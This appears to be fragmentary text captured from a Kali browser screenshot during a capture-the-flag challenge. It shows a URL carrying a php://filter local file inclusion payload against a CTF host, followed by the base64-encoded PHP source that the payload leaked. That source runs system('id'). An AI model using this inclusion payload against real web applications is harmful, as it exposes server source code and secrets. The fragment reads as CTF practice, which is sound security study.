 https://simplelazy.ctf.rawsec.com/index.php?page=php://filter/convert.base64-encode/resource=page3
60%
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search
Search
Link 1 Link 2 Link 3
PD9waHAKCmVjaG8gJzxwcmUgc3R5bGU9ImNvbG9yOiAjZmZmOyI+JzsKc3lzdGVtKCdpZCcpOwplY2hvICc8L3ByZT4nOwoKaW5jbHVkZShlc2Rhc3hhc2RjZXNzeHNhZHgucGhwKTsKCj8+Cg==